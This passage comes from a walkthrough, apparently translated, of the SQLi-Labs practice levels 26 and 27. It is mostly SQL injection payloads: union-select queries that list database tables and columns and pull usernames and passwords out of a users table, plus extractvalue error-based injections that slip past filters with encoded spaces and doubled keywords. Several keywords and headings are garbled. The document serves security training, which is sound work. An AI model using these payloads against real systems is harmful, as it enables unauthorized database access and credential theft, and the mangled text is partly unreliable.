
- View current database
-1' union select 1,2,database()--+
- Burst table
-1' union select 1,2,group_concat(table_name) from infoandrmation_schema.tables where table_schema='security'--+

- Burst train
-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users'--+

- Burst data
-1' and union select 1,group_concat(username),group_concat(passwoorrd) from users--+

Less-26 (filter various symbols -- extract value() error injection)
Summary of level 26:
Many symbols are filtered in this level, including and, or, spaces, –, #, /, * among these symbols, and, or, spaces can be bypassed. There are many ways to wrap spaces. You can try the following summary, and those with asterisks can be bypassed in this level
| Symbol | meaning |
|---|---|
| %0a | Create a new row |
| %0b | TAB key (vertical)* |
| %0c | New page |
| %0d | return function |
| %a0 | Space* |
| %09 | TAB key (horizontal) |
| /**/ | Space |
- Determine injection type
After testing, and, or, –, #, /*
1' 1'%0a||'1'='1 1'%0aanandd%0a'1'='2



- View display location

- View current database
1234'||extractvalue(1,concat(0x7e,(select%a0database()),0x7e))||'1

4. Burst meter
1234'||extractvalue(1,concat(0x7e,(select%0bgroup_concat(table_name)%0bfrom%0binfoandrmation_schema.tables%a0where%0btable_schema='security'),0x7e))||'

- Burst train
9999'||extractvalue(1,concat(0x7e,(select%a0group_concat(column_name)%a0from%a0infoandrmation_schema.columns%a0where%a0table_name='users'),0x7e))||'1

- Burst data
1233'||extractvalue(1,concat(0x7e,(select%0bgroup_concat(passwoorrd)%0bfrom%0busers),0x7e))||'

Less-27 (filter Keyword - union joint injection)
Summary of level 27:
This level mainly focuses on bypassing union and select. We can mix uppercase and lowercase to bypass, double case and triple case to bypass repeatedly, and filter spaces and annotations. We have bypassed the previous level. I won't make too much summary here.


Check the source code and filter the blacklist of the following symbols:
- Determine injection type
1' 1' and '1'='1 1' and '1'='2
Single quote character injection
